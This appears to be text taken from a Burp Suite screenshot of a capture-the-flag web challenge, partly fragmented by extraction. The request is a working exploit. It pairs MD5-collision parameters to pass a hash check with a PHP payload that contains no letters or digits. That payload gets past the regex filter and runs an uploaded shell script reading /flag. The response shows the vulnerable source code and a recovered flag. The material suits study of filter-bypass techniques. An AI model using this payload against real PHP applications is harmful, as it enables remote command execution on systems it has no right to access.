 Request
Pretty Raw \n Actions
1 POST /?x=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b
%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e
%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe
%a2&y=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b
%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e
%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe
%a2&shell=
?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%3f-[]`%3b?>
HTTP/1.1
2 Host: 121.40.89.206:8100
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------284466472727380225026597466
94
8 Content-Length: 211
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------28446647272738022502659746694
13 Content-Disposition: form-data; name="file"; filename="1.txt"
14
15 #!/bin/sh
16
17 cat /flag
18 -----------------------------28446647272738022502659746694--
19
Search...
0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #007700">[</span>
<span style="color: #DD0000">'shell'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</
<span style="color: #DD0000">"Attack&nbsp;me!"</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$shell&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'shell'</span>
<span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(!</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"/[a-zA-Z0-9_$@]+/"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$shell</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span style="color: #0000BB">$shell</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span style="color: #DD0000">'No,No,No!&nbsp;Keep&nbsp;it&nbs
<span style="color: #007700">);&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span>
<span style="color: #DD0000">"No,&nbsp;way!"</span>
<span style="color: #007700">);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
flag{cf60ec64-bfa9-11eb-8b9f-00163e0c934e}
Search...
0 matches